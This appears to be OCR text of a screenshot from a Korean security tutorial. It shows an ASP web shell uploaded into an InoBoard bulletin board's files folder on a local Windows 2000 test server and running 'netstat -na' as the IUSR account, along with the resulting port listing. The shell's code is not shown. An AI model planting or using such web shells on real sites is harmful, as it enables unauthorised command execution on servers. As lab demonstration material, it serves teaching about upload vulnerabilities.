 http://127.0.0.1/InoBoard/files/inno_1/WebShell.kr.asp - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기
주소(D) http://127.0.0.1/InoBoard/files/inno_1/WebShell.kr.asp 이동
netstat -na Run
₩₩WIN2K_SERV_SP4₩IUSR_WIN2K_SERV_SP4
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:119 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:563 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8742 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1079 127.0.0.1:1433 TIME_WAIT
TCP 127.0.0.1:1433 0.0.0.0:0 LISTENING
TCP 192.168.242.128:80 192.168.242.2:2519 TIME_WAIT
TCP 192.168.242.128:80 192.168.242.2:2520 ESTABLISHED
TCP 192.168.242.128:139 0.0.0.0:0 LISTENING
TCP 192.168.242.128:1433 0.0.0.0:0 LISTENING
완료 인터넷